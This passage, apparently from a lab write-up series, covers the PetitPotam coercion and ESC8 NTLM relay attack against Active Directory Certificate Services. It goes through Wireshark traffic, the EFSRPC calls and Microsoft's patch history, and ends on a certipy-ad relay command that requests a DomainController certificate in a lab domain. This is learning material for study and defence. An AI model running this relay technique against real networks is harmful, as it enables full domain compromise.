
With Responder listening on our attacker machine in the background during the execution of PetitPotam, we received the NTLMv2 hash of HOLOLIVE\DC01$, the machine account of the Domain Controller itself. Now, I hear you say, “with the NTLMv2 hash, we could probably crack it, right?” Unfortunately, machine account passwords are randomly generated and ridiculously long, so cracking this hash is not happening in this lifetime. The only thing we can do with it is relay it, which brings us to ESC8.

Looking at the traffic with Wireshark which was also running in the background, we can see what PetitPotam actually does behind the scenes. Our attacker machine opens the lsarpc named pipe on the Domain Controller and binds to the EFSRPC interface with the uuid c681d488-d850-11d0-8c52-00c04fd90f7e we mentioned earlier. The NTLMSSP_AUTH packet also shows that we authenticated as holo.live\gawrgura, since PetitPotam needs valid credentials to bind to the interface. We can then see the EfsRpcOpenFileRaw request being denied with WERR_ACCESS_DENIED as it is patched, followed by the EfsRpcEncryptFileSrv request which responds with WERR_BAD_NETPATH. That last error happens because the Domain Controller is trying to find a file that doesn’t exist on the attacker machine. However, our attacker machine is basically saying, “We have the file! Just authenticate to us with your credentials and we will provide you access to that file!”, which is the basis of all relay attacks.

Diving into the EfsRpcEncryptFileSrv call packet itself, we can see the UNC path \\192.168.234.129\test\Settings.ini being passed as the file name. This is the moment the Domain Controller gets told to reach back to our attacker machine, which is how its machine account hash landed in our Responder logs.
So, with this concept, how does this play into ESC8? Well, the attacker now has the ability to capture NTLMv2 hashes of the victim’s machine account, and instead of cracking it, they can relay it straight to the CA Web Enrollment page. If the CA accepts the relayed authentication, the attacker can request an authentication certificate as the relayed machine account. And if the target just so happens to be the Domain Controller? Say hello to a certificate for DC01$, which can be used to authenticate as the Domain Controller and compromise the entire domain.
With that in mind, how has Microsoft responded to PetitPotam over time? In August 2021, Microsoft released a partial fix that broke the down-level LSARPC route which PetitPotam used to coerce outbound NTLM authentication. Internally, the LSASS extension efslsaext.dll checks a new registry value during EfsRpcOpenFileRaw_Downlevel, and since that value does not exist by default, the call fails. This effectively blocks EfsRpcOpenFileRaw over the \\pipe\\lsarpc path on a typical system, which explains why our exploit had to fall back to EfsRpcEncryptFileSrv earlier. Attackers could still pivot to other EFSRPC methods and pipes though, so the fight was far from over.
Then in May 2022, Microsoft’s Patch Tuesday update (CVE-2022-26925) hardened LSA/RPC so that the remaining EfsRpcOpenFileRaw vector used by PetitPotam no longer worked either. Microsoft described it as an LSA spoofing fix, and public write-ups confirmed that the OpenFileRaw vector was finally patched, while other EFS vectors still existed. In other words, PetitPotam lost its favourite move, but it still had a few tricks left.
Exploiting ESC 8

Now that you have a strong grasp of the components involved in ESC8, let’s execute the attack in our environment. We can start by firing up the relay server on our attacker machine with certipy-ad with the relay command which basically incorporates Responder’s relay functions into a single tool for ADCS attacks. With everything set up perfectly, what could go wrong?

When PetitPotam was executed again on our environment with the relay server turned on, the Domain Controller’s hash was not passed back to us, nor was it relayed to the Certificate Authority. I was sitting there dumbfounded like “huh wut?”. After a few more hours researching and testing, I found out that ESC8 attacks do not work when the Certificate Authority is hosted on the same machine as the Domain Controller. This is because Kerberos is used for authentication to the Web Enrollment service on a Domain Controller instead of NTLM, so there is nothing for us to relay.
After trying a few alternatives to avoid rebuilding the lab, eventually there was no choice left. I ended up rebuilding the entire environment with the Certificate Authority on a separate server, which is the lab setup I told you to use back in Part 1. To avoid the confusion in IP addresses, the new environment is as follows:
192.168.88.161- Domain Controller (DC01)192.168.88.162- Certificate Authority (CA)192.168.88.129- Attacker machine
With that out of the way, let’s actually exploit ESC8 this time.
certipy-ad relay -target 192.168.88.162 -template "DomainController"As mentioned before, the relay server needs to be set up on our attacker machine using certipy-ad. The relay command tells certipy-ad to listen for incoming authentications and relay them to the target specified with the -target switch, which in this case is the CA server at 192.168.88.162. Since we are coercing the Domain Controller, we will use the -template switch to request a certificate with the DomainController template. Once the command has been executed, certipy-ad will start an SMB server on port 445 and waits for a victim to authenticate.
